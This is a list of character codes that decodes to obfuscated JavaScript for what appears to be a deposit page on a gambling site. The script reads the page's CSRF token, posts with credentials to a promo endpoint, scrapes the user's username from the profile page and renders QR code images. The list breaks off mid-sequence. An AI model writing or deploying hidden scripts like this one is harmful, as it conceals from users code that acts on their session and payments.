2,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,151,137,132,148,136,64,93,64,151,137,132,148,136,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,136,133,137,135,136,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,148,152,64,93,64,131,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,115,148,153,140,133,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,114,133,131,148,72,80,76,64,80,76,64,151,137,132,148,136,76,64,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,132,146,129,151,105,141,129,135,133,72,137,141,135,76,64,130,143,146,132,133,146,115,137,154,133,76,64,130,143,146,132,133,146,115,137,154,133,76,64,137,141,135,78,151,137,132,148,136,76,64,137,141,135,78,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,131,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,133,146,146,143,146,64,93,64,72,73,64,93,94,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,99,143,149,140,132,64,142,143,148,64,144,146,133,144,129,146,133,64,113,114,64,134,143,146,64,132,143,151,142,140,143,129,132,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,132,129,148,129,117,146,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,140,133,133,144,72,141,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,73,64,93,94,64,147,133,148,116,137,141,133,143,149,148,72,146,133,147,143,140,150,133,76,64,141,147,73,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,127,137,132,125,71,73,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,146,143,150,137,132,133,146,125,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,140,137,142,139,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,143,64,132,133,144,143,147,137,148,64,140,137,142,139,64,134,143,149,142,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,130,143,132,153,64,93,64,128,64,127,148,143,139,133,142,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,131,147,146,134,116,143,139,133,142,73,157,70,141,133,148,136,143,132,93,85,70,148,153,144,133,93,85,70,140,129,142,135,93,137,132,70,144,146,143,150,137,132,133,146,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,127,137,132,66,73,73,157,70,147,133,140,133,131,148,127,142,129,141,133,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,70,130,129,142,139,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,128,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,142,133,151,130,143,142,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,147,133,140,133,131,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,98,143,142,149,147,64,147,133,140,133,131,148,64,142,143,148,64,134,143,149,142,132,91,64,147,139,137,144,144,137,142,135,64,144,146,143,141,143,64,134,133,148,131,136,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,112,111,115,116,66,76,64,66,79,132,133,144,143,147,137,148,77,144,146,143,141,143,77,132,133,148,129,137,140,147,66,76,64,148,146,149,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,99,143,142,148,133,142,148,77,116,153,144,133,66,76,64,66,129,144,144,140,137,131,129,148,137,143,142,79,152,77,151,151,151,77,134,143,146,141,77,149,146,140,133,142,131,143,132,133,132,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,105,142,131,140,149,132,133,64,130,146,143,151,147,133,146,64,131,143,143,139,137,133,147,64,129,149,148,143,141,129,148,137,131,129,140,140,153,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,151,137,148,136,99,146,133,132,133,142,148,137,129,140,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,64,93,64,106,115,111,110,78,144,129,146,147,133,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,148,137,143,142,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,144,146,143,141,143,148,137,143,142,147,64,156,156,64,123,125,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,142,143,148,133,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,142,143,148,133,147,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,144,146,143,141,143,148,137,143,142,147,78,140,133,142,135,148,136,64,93,93,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,66,64,75,64,142,143,148,133,147,64,75,64,66,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,148,137,143,142,147,78,134,143,146,101,129,131,136,72,144,146,143,141,143,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,144,146,143,141,143,78,144,146,143,141,143,127,131,143,132,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,144,146,143,141,143,78,148,137,148,140,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,137,142,66,76,64,144,146,143,141,143,78,141,137,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,129,152,66,76,64,144,146,143,141,143,78,141,129,152,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,148,149,146,142,143,150,133,146,66,76,64,144,146,143,141,143,78,135,137,150,133,142,127,129,134,148,133,146,127,148,149,146,142,143,150,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,129,140,140,143,151,77,147,149,130,147,137,132,153,66,76,64,144,146,143,141,143,78,129,140,140,143,151,127,151,137,148,136,127,147,149,130,147,137,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,142,143,148,133,147,73,64,131,143,142,147,143,140,133,78,140,143,135,72,128,77,77,77,64,68,155,142,143,148,133,147,157,64,77,77,77,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,144,146,143,141,143,64,132,129,148,129,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,103,133,148,64,99,115,114,102,64,148,143,139,133,142,64,134,146,143,141,64,141,133,148,129,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,79,129,138,129,152,112,146,143,134,137,140,133,66,76,64,134,129,140,147,133,73,91,64,79,79,64,134,129,140,147,133,64,93,64,147,153,142,131,136,146,143,142,143,149,147,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,147,146,134,116,143,139,133,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,120,77,99,115,114,102,77,116,111,107,101,110,66,76,64,131,147,146,134,116,143,139,133,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,146,64,93,64,142,133,151,64,100,111,109,112,129,146,147,133,146,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,131,64,93,64,144,129,146,147,133,146,78,144,129,146,147,133,102,146,143,141,115,148,146,137,142,135,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,76,64,66,148,133,152,148,79,136,148,141,140,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,101,140,64,93,64,132,143,131,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,144,146,143,134,137,140,133,77,133,132,137,148,94,132,137,150,94,132,137,150,94,132,137,150,90,142,148,136,77,131,136,137,140,132,72,82,73,94,74,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,149,147,133,146,142,129,141,133,101,140,64,95,64,149,147,133,146,142,129,141,133,101,140,78,137,142,142,133,146,104,116,109,108,64,90,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,120,104,114,64,133,146,146,143,146,90,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,157,42,157,73,91,42,42,42,79,79,64,113,114,99,143,132,133,64,140,137,130,146,129,146,153,64,72,137,142,140,137,142,133,132,73,42,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,93,93,93,64,71,149,142,132,133,134,137,142,133,132,71,73,64,155,42,64,64,64,64,150,129,146,64,113,114,99,143,132,133,91,64,65,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,129,73,64,155,64,148,136,137,147,78,141,143,132,133,64,93,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,76,64,148,136,137,147,78,132,129,148,129,64,93,64,129,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,123,125,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,123,125,76,64,132,64,93,64,80,76,64,133,64,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,91,64,133,64,94,64,132,91,64,132,75,75,73,64,155,64,150,129,146,64,134,64,93,64,148,136,137,147,78,132,129,148,129,78,131,136,129,146,99,143,132,133,97,148,72,132,73,91,64,134,64,94,64,86,85,85,83,86,64,95,64,72,130,123,80,125,64,93,64,82,84,80,64,156,64,72,81,88,83,85,80,80,88,64,70,64,134,73,64,94,94,94,64,81,88,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,82,85,88,80,84,88,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,83,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,82,80,84,88,64,95,64,72,130,123,80,125,64,93,64,82,82,84,64,156,64,72,86,81,84,84,80,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,81,82,88,64,95,64,72,130,123,80,125,64,93,64,81,89,82,64,156,64,72,81,89,88,84,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,130,123,80,125,64,93,64,134,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,131,143,142,131,129,148,72,130,73,64,157,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,65,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,64,70,70,64,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,89,81,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,88,87,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,82,83,89,73,73,64,157,64,134,149,142,131,148,137,143,142,64,130,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,93,64,129,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,130,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,149,140,140,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,80,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,64,93,64,123,125,64,157,64,134,149,142,131,148,137,143,142,64,137,72,129,76,64,130,73,64,155,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,129,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,78,140,133,142,135,148,136,64,75,64,66,79,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,80,64,93,93,64,129,123,131,125,91,73,131,75,75,91,64,148,136,137,147,78,142,149,141,64,93,64,142,133,151,64,97,146,146,129,153,72,129,78,140,133,142,135,148,136,64,77,64,131,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,140,133,142,135,148,136,64,77,64,131,91,64,132,75,75,73,148,136,137,147,78,142,149,141,123,132,125,64,93,64,129,123,132,64,75,64,131,125,64,157,64,134,149,142,131,148,137,143,142,64,138,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,143,148,129,140,99,143,149,142,148,64,93,64,129,76,64,148,136,137,147,78,132,129,148,129,99,143,149,142,148,64,93,64,130,64,157,64,134,149,142,131,148,137,143,142,64,139,72,73,64,155,64,148,136,137,147,78,130,149,134,134,133,146,64,93,64,123,125,76,64,148,136,137,147,78,140,133,142,135,148,136,64,93,64,80,64,157,64,134,149,142,131,148,137,143,142,64,141,72,73,64,155,64,146,133,148,149,146,142,64,66,149,142,132,133,134,137,142,133,132,66,64,65,93,64,148,153,144,133,143,134,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,64,157,64,134,149,142,131,148,137,143,142,64,142,72,73,64,155,64,150,129,146,64,129,64,93,64,65,81,76,64,130,64,93,64,142,129,150,137,135,129,148,143,146,78,149,147,133,146,97,135,133,142,148,91,64,146,133,148,149,146,142,64,79,129,142,132,146,143,137,132,79,137,78,148,133,147,148,72,130,73,64,70,70,64,72,129,64,93,64,65,80,76,64,129,109,129,148,64,93,64,130,78,148,143,115,148,146,137,142,135,72,73,78,141,129,148,131,136,72,79,129,142,132,146,143,137,132,64,72,123,80,77,89,125,124,78,123,80,77,89,125,73,79,137,73,76,64,129,109,129,148,64,70,70,64,129,109,129,148,123,81,125,64,70,70,64,72,129,64,93,64,144,129,146,147,133,102,140,143,129,148,72,129,109,129,148,123,81,125,73,73,73,76,64,129,64,157,64,134,149,142,131,148,137,143,142,64,146,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,81,76,64,133,64,93,64,147,72,129,73,76,64,134,64,93,64,80,76,64,135,64,93,64,140,78,140,133,142,135,148,136,91,64,135,64,94,93,64,134,91,64,134,75,75,73,64,155,64,150,129,146,64,136,64,93,64,80,91,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,136,64,93,64,140,123,134,125,123,80,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,109,90,64,136,64,93,64,140,123,134,125,123,81,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,113,90,64,136,64,93,64,140,123,134,125,123,82,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,104,90,64,136,64,93,64,140,123,134,125,123,83,125,64,157,137,134,